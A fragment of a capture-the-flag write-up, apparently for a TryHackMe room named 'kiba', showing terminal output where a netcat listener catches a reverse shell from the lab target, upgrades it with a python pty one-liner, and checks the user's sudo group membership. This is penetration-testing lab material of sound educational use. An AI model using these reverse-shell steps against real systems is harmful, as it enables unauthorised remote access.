 ┌──(sirius㉿kali)-[~/CTF/THM/kiba]
└─$ nc -lvnp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.35.87.
Ncat: Connection from 10.10.35.87:46490.
bash: cannot set terminal process group (946): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kiba@ubuntu:/home/kiba/kibana/bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<na/bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kiba@ubuntu:/home/kiba/kibana/bin$ id
id
uid=1000(kiba) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
kiba@ubuntu:/home/kiba/kibana/bin$